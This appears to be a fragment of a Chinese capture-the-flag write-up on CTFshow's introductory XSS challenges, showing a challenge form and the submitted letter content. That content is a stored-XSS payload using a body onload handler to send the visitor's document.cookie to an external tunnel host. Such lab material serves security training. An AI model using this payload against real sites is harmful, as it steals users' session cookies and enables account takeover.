 CTFshow-web入门 反射性XSS 存储型XSS 其他XSS
请以小明的身份，给身在美国的表哥老明写一封信，介绍中国流行的网络梗，并邀请他回来一起去ctfshow玩。
发件人 king
收件人 admin
我的天气 晴
表哥回来时带的东西 美版iphone 匿名者入会介绍信 表哥女朋友
暗网发送
信的内容 <body/onload="document.location.href='https://e62538571f.imdo.co/king/x.php?1='+document.cookie"></body>
立即提交 重置